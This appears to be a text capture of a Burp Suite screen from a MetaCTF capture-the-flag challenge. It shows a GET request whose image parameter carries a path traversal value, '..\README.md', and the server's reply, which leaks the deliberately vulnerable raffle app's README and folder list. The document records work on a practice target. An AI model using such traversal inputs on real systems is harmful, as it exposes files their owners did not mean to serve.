 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼ Target: https://metaproblems-raffleapp.azurewebsites.net ?
Request
Raw Params Headers Hex
GET /api/participants/profile-pictures?img=..\README.md HTTP/1.1
Host: metaproblems-raffleapp.azurewebsites.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Expires: -1
Cache-Control: no-cache,no-store,must-revalidate,max-age=-1,private
DNT: 1
Connection: close
Referer: https://metaproblems-raffleapp.azurewebsites.net/
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Length: 510
Content-Type: image/jpeg
Expires: -1
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Wed, 25 Nov 2020 05:49:39 GMT
Connection: close
## Quick Deploy to Azure
[![Deploy to
Azure](http://azuredeploy.net/deploybutton.svg)](https://azuredeploy.net/)
## Description
A simple raffle application built with Azure Functions modified to be
just a bit vulnerable by MetaCTF.
## Folder Structure
The files/folders follow the following format
```cmd
CreateParticipant\
function.json
run.csx
GetFlag\
GetParticipants\
GetProfileImage\
ClearSubmissions\
images\
Shared\
StaticFileServer\
? < + > Type a search term 0 matches
Done 739 bytes | 116 millis